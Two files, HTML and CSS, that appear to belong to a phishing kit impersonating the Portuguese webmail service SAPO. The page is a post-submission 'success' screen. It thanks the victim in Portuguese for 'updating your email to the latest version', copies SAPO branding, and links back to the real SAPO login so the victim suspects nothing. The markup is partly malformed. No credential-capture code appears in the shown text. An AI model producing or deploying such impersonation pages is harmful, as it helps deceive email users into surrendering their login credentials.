
<file: success.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>SAPO | Internet</title>
	<link href="style.css" rel="stylesheet">
</head>
<body>

<p>
<p>
<p>
<p>
<div class="login-page">
<div class="form">
<link rel="shortcut icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn%3AANd9GcSpqoGEE_TtOMHtJvmCdJXuGawbqY_gyAy1VCx_6eZT5Xuz_lu8&usqp=CAU/favicon.ico">
<img align="top" alt="sapo.pt/" src="[data-uri]" width="50" height="50">
<div style="background-color:Royale Blue">
<h3>Obrigado por atualizar seu email para a versão mais recente!</h3>
</div>
<p>
<a href="https://login.sapo.pt/Login.do?to=%2Fshibboleth-idp%2FSSO%3Fshire%3Dhttps%253A%252F%252Fmail.sapo.pt%252FShibboleth.sso%252FSAML%252FArtifact%26time%3D1586346105%26target%3Dhttps%253A%252F%252Fmail.sapo.pt%252Fmail%252Flogin.php%253FssoAuth%2526site%253Dwebmail.telepac.pt%26providerId%3Dhttp%253A%252F%252Fbeta.mail.sapo.pt&providerId=http%3A%2F%2Fbeta.mail.sapo.pt"><button>voltar ao email</button></a

  </p>
</form>
<h4 class="ott-text-header zilla-bold ott-main-head">Nota: Se você estiver usando um computador compartilhado ou um computador em um local público, como uma biblioteca ou centro comunitário, não se esqueça de fechar todas as janelas e guias do navegador e sair quando terminar. Isso ajudará a manter suas informações seguras..</h4>
                
					</p>
					<td>© Produzido por SAPO - Todos os direitos reservados<br>
</file>
<file: style.css>
.form input {
  font-family: "Roboto", sans-serif;
  outline: 0;
  background:  #C0C0C0;
  width: 75%;
  border: 0;
  margin: 0 0 13px;
  padding: 13px;
  box-sizing: border-box;
  font-size: 15px;
}
.login-page {
  width: 360px;
  padding: 3% 0 0;
  margin: auto;
}button {
  background-color: #4CAF50;
  border: none;
  color: white;
  padding: 13px 30px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 13px;
  margin: 4px 2px;
  cursor: pointer;
}
</file>
